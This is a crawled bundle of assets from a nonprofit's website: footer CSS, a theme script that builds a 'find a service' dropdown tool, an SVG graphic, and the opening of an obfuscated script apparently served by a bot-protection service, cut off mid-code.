.social{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:row;flex-direction:row;margin-top:1rem;gap:.5rem}@media (max-width:674px){#footer .flex--links .social{-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:justify;justify-content:space-between;margin-top:1.5rem}}#footer .flex--links .social a{transition:.1s cubic-bezier(.4,0,.2,1);margin-right:.5rem}@media (min-width:675px){#footer .flex--links .social a{margin-right:auto;-ms-flex:1 1 25%;flex:1 1 25%}#footer .flex--links .social a:not(:nth-child(-n+3)){margin-top:1.25rem}}#footer .flex--links .social a:nth-child(n+4){-ms-flex-preferred-size:25%;flex-basis:25%}#footer .flex--links .social a:focus,#footer .flex--links .social a:hover{color:#ff9210}#footer .flex--links .social i{font-size:3.5rem}#footer .flex--disclaimer{font-size:1.6rem}@media (min-width:675px){#footer .flex--disclaimer{-ms-flex:0 0 47.5%;flex:0 0 47.5%}}@media (max-width:979px) and (min-width:675px){#footer .flex--disclaimer{-ms-flex:0 0 30%;flex:0 0 30%}}@media (max-width:674px){#footer .flex--disclaimer{max-width:272px;margin:0 auto 5rem}}#footer .copy{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;width:100%;margin-top:3rem}#footer .copy small{font-size:1.2rem}@media (max-width:674px){#footer .copy{margin:0;-ms-flex-direction:column;flex-direction:column;-ms-flex-line-pack:center;align-content:center}#footer .copy,#footer .copy>div{-ms-flex-align:center;align-items:center}#footer .copy>div{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}}#footer .copy p{margin:0}#footer .copy .accessibility__color,#footer .copy .accessibility__lang{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;font-size:1.4rem}#footer .copy .accessibility__lang i{font-size:3rem}#footer .copy .accessibility__color{background:#fff;color:#000;padding:.5rem 1rem;font-size:1.8rem;font-weight:400;margin-bottom:1rem;text-decoration:none;border:none}@media (max-width:674px){#footer .copy .accessibility__color{margin:1rem 0}}#footer .copy .accessibility__color i{font-size:2rem}#footer .copy .accessibility__color:focus,#footer .copy .accessibility__color:hover{background:#000;color:#fff}#footer .copy .accessibility__color:focus{outline:1px dotted #000}body.page-id-21320 .accordion .accordion-list{columns:7}@media (max-width:1199px){body.page-id-21320 .accordion .accordion-list{columns:5;padding:1.5rem}}@media (max-width:979px){body.page-id-21320 .accordion .accordion-list{columns:3;padding:1.5rem}}@media (max-width:674px){body.page-id-21320 .accordion .accordion-list{columns:2;padding:1.5rem 0}}body.page-id-21320 .accordion .accordion-list li:before{display:none}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.elevatenp.org/wp-content/themes/elevate/public/js/tool.js?ver=1767135369
body_size: 493
content:
(function ($) {
	// Helper Tool home page
	//=====================================================================

	// Save demographic option, for future use of this form
	function storeDemo() {
		var lwtData = {};
		lwtData.Demographic = $("#IAmABox").val();
		lwtData.isProcessed = false;

		localStorage.setItem("demographic", JSON.stringify(lwtData));
	}

	// On load
	var lwtData = localStorage.getItem("demographic");
	var dataObject;

	if (lwtData != null) {
		// Check for session data
		dataObject = JSON.parse(lwtData);
		$("#IAmABox").val(dataObject.Demographic).trigger("change");

		localStorage.removeItem("demographic"); // Remove data, otherwise it'll be there for a long time.
	}

	//==========================

	if ($('#IAmABox').length > 0) {
		if (window.location.href.indexOf("lang=es") > -1) {
			var OptionListItems = "<option>Elige...</option>";
		} else {
			var OptionListItems = "<option>Please Select...</option>";
		}
		// var OptionListItems = "<option>Please Select</option>";
		for (var i = 0; i < IAmOptionJsonList.IAmOptionTable.length; i++) {
			OptionListItems +=
				"<option value='" +
				IAmOptionJsonList.IAmOptionTable[i].IAmOptionID +
				"'>" +
				IAmOptionJsonList.IAmOptionTable[i].IAmOption +
				"</option>";
		}
		$("#IAmABox").html(OptionListItems);
	}

	function updateIWantToBox(want) {
		if (window.location.href.indexOf("lang=es") > -1) {
			var listItems = "<option>Encuentra un servicio...</option>";
		} else {
			var listItems = "<option>Find a Service...</option>";
		}
		for (var i = 0; i < wantOptionJsonList[want].length; i++) {
			listItems +=
				"<option data-url='" +
				wantOptionJsonList[want][i].wantURL +
				"' value='" +
				wantOptionJsonList[want][i].wantOptionID +
				"'>" +
				wantOptionJsonList[want][i].wantOption +
				"</option>";
		}
		$("#IWantToBox").html(listItems).removeAttr("disabled");
	}

	function updateSubmit() {
		var newUrl = $("#IWantToBox option:selected").attr("data-url");
		$("#toolSubmit").removeClass("disabled").attr("href", newUrl);
		// $("#helpTool").attr("action", newUrl);
		// $("#helpTool").attr("action", newUrl);
	}

	$("select#IAmABox").on("change", function () {
		if ($(this).val() > 0) {
			var selectedDemo = $("#IAmABox option:selected").text();
			updateIWantToBox(selectedDemo);
		} else {
			$("#IWantToBox").val(0).attr("disabled", "disabled");
			$("#toolSubmit").addClass("disabled").attr("href","#");
		}
	});
	$("select#IWantToBox").on("change", function () {
		if ($(this).val() > 0) {
			updateSubmit();
		} else {
			$("#toolSubmit").addClass("disabled").attr("href","#");;
		}
	});
	$("#toolSubmit").click(function (e) {
		e.preventDefault();
		storeDemo();
		var link = $(this).attr('href');
		if ( link != "#" ) {
			window.location = $(this).attr('href');
		}
		// $("#helpTool").submit();
	});
})(jQuery3_5_1);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.elevatenp.org/wp-content/themes/elevate/public/img/nav-img.svg
body_size: 1110
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 600 450"><defs><style>.cls-1{opacity:0.34;}.cls-2{fill:#a2a8ac;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Main_Nav" data-name="Main Nav"><g class="cls-1"><path class="cls-2" d="M412.57,147.87a17,17,0,1,1,17,17.2,17.15,17.15,0,0,1-17-17.2"/><path class="cls-2" d="M380.15,180.61a17,17,0,1,1,17,17.21,17.11,17.11,0,0,1-17-17.21"/><path class="cls-2" d="M347.76,213.38a17,17,0,1,1,17,17.26,17.12,17.12,0,0,1-17-17.26"/><path class="cls-2" d="M315.37,246.21a17,17,0,1,1,17,17.2,17.12,17.12,0,0,1-17-17.2"/><path class="cls-2" d="M283,279a17,17,0,1,1,17,17.21A17.12,17.12,0,0,1,283,279"/><path class="cls-2" d="M380.3,115.2a17,17,0,1,1,17,17.22,17.1,17.1,0,0,1-17-17.22"/><path class="cls-2" d="M347.87,148a17,17,0,1,1,17,17.21,17.13,17.13,0,0,1-17-17.21"/><path class="cls-2" d="M315.47,180.74a17,17,0,1,1,17,17.23,17.14,17.14,0,0,1-17-17.23"/><path class="cls-2" d="M283.08,213.51a17,17,0,1,1,17,17.25,17.13,17.13,0,0,1-17-17.25"/><path class="cls-2" d="M250.68,246.29a17,17,0,1,1,17,17.22,17.14,17.14,0,0,1-17-17.22"/><path class="cls-2" d="M348,82.52A17,17,0,1,1,365,99.76,17.15,17.15,0,0,1,348,82.52"/><path class="cls-2" d="M315.59,115.31a17,17,0,1,1,17,17.22,17.14,17.14,0,0,1-17-17.22"/><path class="cls-2" d="M283.2,148.11a17,17,0,1,1,17,17.2,17.1,17.1,0,0,1-17-17.2"/><path class="cls-2" d="M250.79,180.84a17,17,0,1,1,17,17.26,17.16,17.16,0,0,1-17-17.26"/><path class="cls-2" d="M218.42,213.67a17,17,0,1,1,17,17.21,17.13,17.13,0,0,1-17-17.21"/><path class="cls-2" d="M315.72,49.88a17,17,0,1,1,17,17.2,17.12,17.12,0,0,1-17-17.2"/><path class="cls-2" d="M283.31,82.67a17,17,0,1,1,17,17.2,17.13,17.13,0,0,1-17-17.2"/><path class="cls-2" d="M250.93,115.44a17,17,0,1,1,17,17.23,17.12,17.12,0,0,1-17-17.23"/><path class="cls-2" d="M218.52,148.22a17,17,0,1,1,17,17.23,17.12,17.12,0,0,1-17-17.23"/><path class="cls-2" d="M186.13,181a17,17,0,1,1,17,17.22,17.11,17.11,0,0,1-17-17.22"/><path class="cls-2" d="M283.45,17.22a17,17,0,1,1,34,0,17,17,0,1,1-34,0"/><path class="cls-2" d="M251,50a17,17,0,1,1,17,17.23A17.12,17.12,0,0,1,251,50"/><path class="cls-2" d="M218.63,82.79a17,17,0,1,1,17,17.21,17.14,17.14,0,0,1-17-17.21"/><path class="cls-2" d="M186.24,115.55a17,17,0,1,1,17,17.25,17.1,17.1,0,0,1-17-17.25"/><path class="cls-2" d="M153.83,148.34a17,17,0,1,1,17,17.22,17.14,17.14,0,0,1-17-17.22"/><path class="cls-2" d="M135.89,194.39a12.93,12.93,0,1,1,12.75-12.93,12.86,12.86,0,0,1-12.75,12.93"/><path class="cls-2" d="M168.28,227.15a12.91,12.91,0,1,1,12.78-12.91,12.84,12.84,0,0,1-12.78,12.91"/><path class="cls-2" d="M200.68,259.92A12.91,12.91,0,1,1,213.45,247a12.85,12.85,0,0,1-12.77,12.92"/><path class="cls-2" d="M233.06,292.7a12.92,12.92,0,1,1,12.82-12.92,12.81,12.81,0,0,1-12.82,12.92"/><path class="cls-2" d="M265.5,325.49a12.93,12.93,0,1,1,12.77-12.92,12.87,12.87,0,0,1-12.77,12.92"/><path class="cls-2" d="M103.62,227a12.92,12.92,0,1,1,12.74-12.93A12.87,12.87,0,0,1,103.62,227"/><path class="cls-2" d="M136,259.8a12.91,12.91,0,1,1,12.79-12.87A12.83,12.83,0,0,1,136,259.8"/><path class="cls-2" d="M168.38,292.59a12.92,12.92,0,1,1,12.78-12.93,12.86,12.86,0,0,1-12.78,12.93"/><path class="cls-2" d="M200.82,325.38a12.95,12.95,0,1,1,12.76-13,12.88,12.88,0,0,1-12.76,13"/><path class="cls-2" d="M233.19,358.13A12.92,12.92,0,1,1,246,345.19a12.83,12.83,0,0,1-12.79,12.94"/><path class="cls-2" d="M71.3,257.09a10.33,10.33,0,1,1,10.21-10.31A10.26,10.26,0,0,1,71.3,257.09"/><path class="cls-2" d="M103.71,289.89a10.33,10.33,0,1,1,10.21-10.36,10.3,10.3,0,0,1-10.21,10.36"/><path class="cls-2" d="M136.11,322.65a10.34,10.34,0,1,1,10.2-10.34,10.27,10.27,0,0,1-10.2,10.34"/><path class="cls-2" d="M168.53,355.4a10.32,10.32,0,1,1,10.2-10.31,10.29,10.29,0,0,1-10.2,10.31"/><path class="cls-2" d="M200.93,388.22a10.35,10.35,0,1,1,10.21-10.35,10.3,10.3,0,0,1-10.21,10.35"/><path class="cls-2" d="M39,289.76a10.34,10.34,0,1,1,10.2-10.32A10.29,10.29,0,0,1,39,289.76"/><path class="cls-2" d="M71.43,322.5a10.33,10.33,0,1,1,10.23-10.3,10.23,10.23,0,0,1-10.23,10.3"/><path class="cls-2" d="M103.84,355.32A10.34,10.34,0,1,1,114,345a10.31,10.31,0,0,1-10.2,10.34"/><path class="cls-2" d="M136.23,388.07a10.33,10.33,0,1,1,10.23-10.32,10.29,10.29,0,0,1-10.23,10.32"/><path class="cls-2" d="M168.66,420.85a10.34,10.34,0,1,1,10.21-10.33,10.28,10.28,0,0,1-10.21,10.33"/><path class="cls-2" d="M6.8,318.91a6.89,6.89,0,0,1,0-13.78,6.89,6.89,0,0,1,0,13.78"/><path class="cls-2" d="M39.21,351.69A6.89,6.89,0,1,1,46,344.78a6.87,6.87,0,0,1-6.82,6.91"/><path class="cls-2" d="M71.63,384.43a6.88,6.88,0,1,1,6.8-6.86,6.81,6.81,0,0,1-6.8,6.86"/><path class="cls-2" d="M104,417.21a6.88,6.88,0,1,1,6.84-6.88,6.85,6.85,0,0,1-6.84,6.88"/><path class="cls-2" d="M136.42,450a6.89,6.89,0,1,1,6.83-6.89,6.87,6.87,0,0,1-6.83,6.89"/><path class="cls-2" d="M464.12,194.39a12.93,12.93,0,1,0-12.74-12.93,12.86,12.86,0,0,0,12.74,12.93"/><path class="cls-2" d="M431.74,227.15A12.91,12.91,0,1,0,419,214.24a12.85,12.85,0,0,0,12.78,12.91"/><path class="cls-2" d="M399.32,259.92A12.91,12.91,0,1,0,386.57,247a12.83,12.83,0,0,0,12.75,12.92"/><path class="cls-2" d="M367,292.7a12.92,12.92,0,1,0-12.81-12.92A12.81,12.81,0,0,0,367,292.7"/><path class="cls-2" d="M334.51,325.49a12.93,12.93,0,1,0-12.77-12.92,12.87,12.87,0,0,0,12.77,12.92"/><path class="cls-2" d="M496.4,227a12.92,12.92,0,1,0-12.75-12.93A12.87,12.87,0,0,0,496.4,227"/><path class="cls-2" d="M464,259.8a12.91,12.91,0,1,0-12.78-12.87A12.82,12.82,0,0,0,464,259.8"/><path class="cls-2" d="M431.62,292.59a12.92,12.92,0,1,0-12.75-12.93,12.84,12.84,0,0,0,12.75,12.93"/><path class="cls-2" d="M399.2,325.38a12.95,12.95,0,1,0-12.77-13,12.88,12.88,0,0,0,12.77,13"/><path class="cls-2" d="M366.83,358.13A12.92,12.92,0,1,0,354,345.19a12.83,12.83,0,0,0,12.81,12.94"/><path class="cls-2" d="M528.72,257.09a10.33,10.33,0,1,0-10.24-10.31,10.26,10.26,0,0,0,10.24,10.31"/><path class="cls-2" d="M496.29,289.89a10.33,10.33,0,1,0-10.2-10.36,10.31,10.31,0,0,0,10.2,10.36"/><path class="cls-2" d="M463.9,322.65a10.34,10.34,0,1,0-10.2-10.34,10.26,10.26,0,0,0,10.2,10.34"/><path class="cls-2" d="M431.48,355.4a10.32,10.32,0,1,0-10.21-10.31,10.29,10.29,0,0,0,10.21,10.31"/><path class="cls-2" d="M399.09,388.22a10.35,10.35,0,1,0-10.23-10.35,10.3,10.3,0,0,0,10.23,10.35"/><path class="cls-2" d="M561,289.76a10.34,10.34,0,1,0-10.22-10.32A10.27,10.27,0,0,0,561,289.76"/><path class="cls-2" d="M528.58,322.5a10.33,10.33,0,1,0-10.24-10.3,10.23,10.23,0,0,0,10.24,10.3"/><path class="cls-2" d="M496.17,355.32A10.34,10.34,0,1,0,486,345a10.31,10.31,0,0,0,10.2,10.34"/><path class="cls-2" d="M463.77,388.07a10.33,10.33,0,1,0-10.21-10.32,10.28,10.28,0,0,0,10.21,10.32"/><path class="cls-2" d="M431.35,420.85a10.34,10.34,0,1,0-10.2-10.33,10.28,10.28,0,0,0,10.2,10.33"/><path class="cls-2" d="M593.21,318.91a6.89,6.89,0,1,0-6.83-6.89,6.85,6.85,0,0,0,6.83,6.89"/><path class="cls-2" d="M560.81,351.69a6.89,6.89,0,1,0-6.83-6.91,6.86,6.86,0,0,0,6.83,6.91"/><path class="cls-2" d="M528.39,384.43a6.88,6.88,0,1,0-6.81-6.86,6.8,6.8,0,0,0,6.81,6.86"/><path class="cls-2" d="M496,417.21a6.88,6.88,0,1,0-6.82-6.88,6.85,6.85,0,0,0,6.82,6.88"/><path class="cls-2" d="M463.59,450a6.89,6.89,0,1,0-6.84-6.89,6.87,6.87,0,0,0,6.84,6.89"/></g></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.elevatenp.org/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 24447
content:
var _0x0da9=['\x77\x71\x4c\x44\x68\x73\x4f\x66\x77\x36\x35\x6c\x77\x72\x33\x43\x73\x38\x4f\x5a\x59\x7a\x33\x43\x6e\x51\x6e\x44\x73\x57\x50\x44\x73\x73\x4f\x73\x77\x34\x50\x43\x73\x63\x4f\x55\x45\x54\x4c\x43\x68\x4d\x4b\x52\x4f\x4d\x4b\x52\x77\x6f\x78\x73\x64\x79\x35\x44\x77\x35\x76\x43\x6d\x46\x4e\x37\x4e\x69\x67\x2b\x47\x31\x4c\x44\x6e\x51\x3d\x3d','\x47\x42\x64\x2f','\x45\x38\x4b\x48\x43\x67\x3d\x3d','\x5a\x55\x6e\x44\x74\x51\x3d\x3d','\x44\x67\x38\x34\x50\x77\x3d\x3d','\x50\x73\x4f\x69\x77\x35\x41\x3d','\x48\x68\x42\x45\x64\x73\x4f\x67\x77\x36\x73\x54\x77\x34\x4e\x34\x4e\x44\x4c\x43\x71\x58\x6e\x44\x6b\x43\x51\x75\x77\x37\x34\x58\x77\x34\x48\x43\x6c\x73\x4b\x71\x52\x4d\x4b\x57\x51\x46\x6c\x30\x77\x6f\x2f\x44\x70\x4d\x4b\x74\x77\x6f\x6e\x44\x75\x48\x4d\x38\x77\x36\x37\x44\x6c\x4d\x4f\x34\x77\x36\x68\x6e\x50\x41\x33\x44\x75\x38\x4f\x2b\x77\x36\x35\x77\x52\x58\x30\x77\x65\x73\x4b\x49\x77\x36\x66\x43\x68\x44\x44\x43\x68\x38\x4b\x4c\x45\x63\x4b\x4f\x62\x79\x34\x6a\x41\x4d\x4f\x4f\x66\x63\x4b\x69\x4a\x77\x3d\x3d','\x77\x71\x67\x46\x65\x63\x4b\x5a\x56\x6b\x2f\x44\x6c\x63\x4f\x35\x44\x4d\x4b\x62\x77\x36\x45\x68\x77\x6f\x4e\x31\x64\x31\x62\x43\x71\x63\x4b\x5a','\x77\x71\x50\x43\x6e\x38\x4b\x54\x49\x53\x77\x3d','\x4e\x38\x4f\x58\x77\x35\x7a\x44\x75\x67\x3d\x3d','\x48\x73\x4f\x42\x77\x36\x42\x35\x77\x36\x38\x75\x57\x51\x3d\x3d','\x77\x72\x2f\x44\x70\x63\x4b\x6e\x77\x37\x77\x32\x77\x71\x44\x44\x73\x4d\x4f\x57\x49\x69\x33\x44\x69\x51\x3d\x3d','\x52\x63\x4f\x2b\x53\x41\x35\x69','\x45\x77\x63\x48\x4d\x53\x2f\x43\x6f\x48\x72\x44\x71\x6a\x2f\x44\x6c\x43\x44\x44\x75\x38\x4f\x38\x48\x63\x4f\x5a\x47\x63\x4b\x4a\x77\x37\x38\x3d','\x77\x70\x2f\x43\x6e\x4d\x4b\x47\x77\x35\x50\x44\x6a\x57\x2f\x44\x71\x33\x54\x44\x6f\x73\x4f\x41','\x77\x6f\x62\x43\x6e\x38\x4b\x55','\x77\x71\x72\x43\x71\x38\x4f\x36','\x77\x70\x54\x44\x68\x52\x58\x43\x6e\x41\x3d\x3d','\x48\x55\x33\x43\x71\x47\x2f\x44\x72\x63\x4f\x52\x43\x51\x3d\x3d','\x77\x6f\x54\x44\x72\x69\x7a\x44\x69\x32\x44\x44\x6e\x6c\x50\x44\x67\x56\x72\x43\x6e\x79\x4a\x66\x77\x71\x6f\x6b\x77\x35\x4c\x43\x76\x63\x4b\x36\x48\x63\x4b\x49\x77\x36\x5a\x34\x77\x6f\x62\x43\x75\x43\x62\x44\x75\x41\x3d\x3d','\x77\x6f\x72\x43\x6a\x79\x34\x3d','\x77\x36\x44\x44\x6f\x44\x6f\x3d','\x55\x4d\x4b\x4d\x77\x35\x4c\x44\x67\x77\x3d\x3d','\x77\x72\x7a\x44\x73\x63\x4b\x71\x62\x38\x4f\x4f\x65\x30\x41\x3d','\x4e\x47\x33\x43\x73\x4d\x4b\x61\x77\x71\x58\x44\x6a\x63\x4f\x6c\x63\x63\x4b\x6d\x77\x71\x6e\x43\x72\x31\x62\x43\x68\x38\x4b\x65\x52\x6b\x6b\x79\x66\x6e\x55\x6b\x77\x72\x50\x44\x70\x57\x70\x7a\x4e\x38\x4f\x34\x57\x38\x4f\x48\x4c\x6e\x33\x43\x68\x41\x3d\x3d','\x50\x4d\x4b\x33\x4a\x67\x3d\x3d','\x47\x63\x4b\x4f\x4f\x77\x3d\x3d','\x77\x6f\x37\x43\x71\x38\x4b\x66\x77\x36\x6b\x3d','\x77\x70\x2f\x43\x68\x52\x59\x65\x66\x63\x4b\x56\x77\x36\x34\x3d','\x4a\x4d\x4f\x4f\x63\x63\x4f\x75\x49\x6e\x4c\x43\x6f\x68\x50\x43\x73\x63\x4f\x48\x59\x4d\x4f\x64\x4e\x31\x62\x44\x67\x4d\x4b\x39\x61\x4d\x4b\x2f','\x77\x35\x6e\x43\x75\x38\x4f\x65','\x77\x34\x59\x4a\x57\x67\x3d\x3d','\x50\x63\x4b\x70\x4c\x53\x77\x3d','\x77\x35\x49\x37\x5a\x33\x68\x37\x46\x42\x34\x3d','\x55\x73\x4b\x7a\x4c\x6e\x50\x44\x72\x48\x58\x43\x67\x68\x59\x49\x4f\x73\x4f\x57\x77\x34\x6e\x44\x73\x73\x4b\x63\x65\x45\x55\x62\x50\x44\x54\x44\x6a\x51\x3d\x3d','\x58\x38\x4b\x41\x53\x52\x6a\x44\x76\x51\x41\x33\x77\x36\x51\x3d','\x77\x34\x48\x44\x72\x52\x77\x3d','\x43\x41\x34\x47','\x77\x34\x59\x71\x63\x6c\x68\x6e\x43\x67\x3d\x3d','\x41\x63\x4f\x67\x46\x32\x7a\x44\x73\x33\x50\x43\x6c\x52\x4d\x61\x41\x4d\x4f\x49\x77\x34\x2f\x43\x67\x63\x4b\x62\x62\x55\x51\x42\x4b\x7a\x4d\x3d','\x4b\x4d\x4b\x44\x42\x67\x3d\x3d','\x5a\x4d\x4b\x4d\x77\x35\x54\x44\x67\x77\x35\x44','\x47\x73\x4b\x32\x41\x63\x4f\x79\x77\x71\x2f\x44\x6d\x51\x2f\x44\x73\x73\x4f\x43\x77\x70\x77\x54','\x59\x38\x4b\x77\x54\x51\x58\x44\x6f\x51\x41\x78\x77\x37\x64\x78\x77\x6f\x7a\x43\x6e\x4d\x4b\x32\x77\x35\x4d\x62\x77\x70\x78\x51\x54\x58\x77\x2f\x53\x63\x4f\x4b\x53\x73\x4b\x36\x77\x37\x41\x75\x56\x55\x77\x52\x77\x6f\x4c\x44\x75\x67\x64\x39','\x43\x41\x38\x79\x4d\x4d\x4b\x4d\x53\x73\x4b\x6b\x48\x41\x3d\x3d','\x42\x4d\x4f\x38\x50\x57\x44\x44\x74\x33\x2f\x43\x69\x41\x73\x3d','\x77\x37\x2f\x44\x76\x4d\x4f\x36\x77\x36\x39\x6e\x77\x72\x67\x3d','\x45\x78\x4d\x2f\x46\x4d\x4f\x63\x48\x4d\x4b\x70\x51\x63\x4b\x59\x77\x71\x4e\x34\x51\x4d\x4b\x71\x57\x41\x3d\x3d','\x77\x71\x44\x43\x72\x53\x34\x43\x59\x4d\x4b\x4d\x77\x37\x74\x68\x49\x73\x4f\x76\x5a\x63\x4b\x35\x4b\x58\x34\x3d','\x65\x73\x4f\x34\x4d\x4d\x4b\x74\x77\x36\x42\x69\x77\x71\x38\x48\x53\x79\x6b\x57\x55\x6e\x45\x3d','\x51\x38\x4f\x32\x4e\x38\x4b\x6f\x42\x4d\x4b\x61\x53\x41\x59\x34\x77\x71\x64\x4b\x52\x38\x4b\x37\x58\x55\x59\x44\x42\x77\x3d\x3d','\x77\x37\x6a\x44\x72\x54\x30\x4e\x4d\x6e\x44\x44\x68\x51\x4d\x3d','\x77\x6f\x66\x43\x72\x4d\x4b\x7a\x77\x71\x72\x43\x6e\x4d\x4b\x31\x77\x36\x45\x51\x77\x37\x35\x2f\x77\x6f\x37\x44\x6f\x55\x73\x6d\x54\x67\x4c\x44\x6b\x38\x4f\x38\x77\x72\x59\x3d','\x77\x70\x7a\x43\x72\x4d\x4f\x39','\x77\x6f\x54\x43\x68\x46\x51\x3d','\x77\x71\x54\x44\x70\x69\x63\x3d','\x77\x70\x2f\x44\x74\x63\x4b\x71\x58\x67\x3d\x3d','\x77\x6f\x50\x43\x75\x38\x4f\x4e\x4c\x42\x4c\x44\x67\x52\x59\x3d','\x42\x38\x4f\x6a\x4f\x32\x38\x3d','\x4f\x38\x4f\x64\x62\x67\x3d\x3d','\x4b\x38\x4b\x50\x50\x67\x3d\x3d','\x77\x36\x58\x43\x6c\x63\x4b\x69\x77\x36\x4c\x43\x72\x31\x31\x45\x51\x51\x51\x68\x77\x6f\x42\x57\x77\x70\x49\x48\x77\x70\x2f\x44\x69\x78\x41\x43\x4e\x68\x59\x58\x77\x34\x51\x4a\x77\x6f\x6f\x4c\x77\x37\x62\x43\x73\x38\x4b\x4c\x54\x4d\x4b\x47','\x65\x30\x70\x54\x4f\x51\x3d\x3d','\x4f\x33\x37\x43\x6b\x41\x3d\x3d','\x77\x71\x2f\x43\x6a\x32\x6b\x3d','\x77\x36\x66\x44\x6e\x54\x67\x3d','\x63\x73\x4f\x76\x55\x41\x49\x3d','\x77\x37\x44\x44\x70\x6a\x77\x33\x4e\x33\x4c\x44\x67\x51\x3d\x3d','\x77\x70\x55\x33\x66\x55\x39\x7a\x43\x53\x54\x44\x76\x41\x6a\x44\x6f\x4d\x4f\x6c\x59\x77\x3d\x3d','\x56\x31\x4c\x44\x73\x4d\x4b\x72\x77\x35\x62\x43\x75\x38\x4b\x61\x77\x72\x59\x3d','\x77\x70\x6e\x43\x75\x38\x4b\x68','\x77\x71\x50\x44\x73\x4d\x4f\x55','\x77\x6f\x50\x43\x67\x6b\x38\x3d','\x63\x57\x78\x61','\x77\x34\x55\x39\x77\x6f\x67\x3d','\x44\x51\x77\x45','\x77\x34\x6a\x44\x69\x38\x4f\x61','\x4e\x43\x70\x32','\x47\x42\x52\x76','\x52\x73\x4f\x62\x77\x37\x77\x3d','\x77\x35\x72\x44\x6b\x41\x30\x3d','\x48\x38\x4f\x36\x4d\x47\x58\x44\x72\x47\x45\x3d','\x4d\x56\x4d\x4d\x62\x63\x4b\x54\x4e\x4d\x4b\x4b\x4d\x38\x4f\x75\x64\x42\x6a\x43\x6f\x31\x55\x36\x77\x36\x4c\x43\x68\x78\x4a\x4a\x77\x34\x73\x65\x77\x71\x58\x44\x67\x67\x3d\x3d','\x5a\x38\x4b\x64\x77\x34\x72\x44\x6a\x78\x51\x3d','\x43\x69\x77\x42\x50\x63\x4f\x52','\x77\x35\x33\x43\x70\x51\x6f\x3d','\x64\x31\x7a\x44\x70\x38\x4b\x37','\x47\x77\x77\x42\x41\x43\x66\x43\x71\x57\x59\x3d','\x64\x38\x4b\x66\x77\x34\x50\x44\x68\x78\x52\x53\x53\x63\x4f\x30\x77\x72\x31\x32\x77\x6f\x2f\x43\x6d\x63\x4f\x62','\x77\x72\x2f\x43\x71\x46\x77\x3d','\x54\x38\x4b\x64\x52\x77\x3d\x3d','\x47\x52\x68\x75'];(function(_0x422735,_0x13710b){var _0x2f258d=function(_0x5bc0ec){while(--_0x5bc0ec){_0x422735['\x70\x75\x73\x68'](_0x422735['\x73\x68\x69\x66\x74']());}};var _0x4d8266=function(){var _0x458326={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x73132b,_0x33690e,_0x777b36,_0xfddd2e){_0xfddd2e=_0xfddd2e||{};var _0x2d1ccf=_0x33690e+'\x3d'+_0x777b36;var _0x5021dc=0x0;for(var _0x5021dc=0x0,_0x1242cc=_0x73132b['\x6c\x65\x6e\x67\x74\x68'];_0x5021dc<_0x1242cc;_0x5021dc++){var _0x3bf06a=_0x73132b[_0x5021dc];_0x2d1ccf+='\x3b\x20'+_0x3bf06a;var _0x33705c=_0x73132b[_0x3bf06a];_0x73132b['\x70\x75\x73\x68'](_0x33705c);_0x1242cc=_0x73132b['\x6c\x65\x6e\x67\x74\x68'];if(_0x33705c!==!![]){_0x2d1ccf+='\x3d'+_0x33705c;}}_0xfddd2e['\x63\x6f\x6f\x6b\x69\x65']=_0x2d1ccf;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x212f8e,_0x48025b){_0x212f8e=_0x212f8e||function(_0x48c750){return _0x48c750;};var _0x239807=_0x212f8e(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x48025b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x29c20f=function(_0x1463a6,_0x3a3053){_0x1463a6(++_0x3a3053);};_0x29c20f(_0x2f258d,_0x13710b);return _0x239807?decodeURIComponent(_0x239807[0x1]):undefined;}};var _0x2c123d=function(){var _0x33d32f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x33d32f['\x74\x65\x73\x74'](_0x458326['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x458326['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x2c123d;var _0xc7dcf7='';var _0x158c9e=_0x458326['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x158c9e){_0x458326['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x158c9e){_0xc7dcf7=_0x458326['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x458326['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x4d8266();}(_0x0da9,0x166));var _0x90da=function(_0x422735,_0x13710b){_0x422735=_0x422735-0x0;var _0x2f258d=_0x0da9[_0x422735];if(_0x90da['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x361e60=function(){return this;};var _0x4d8266=_0x361e60();var 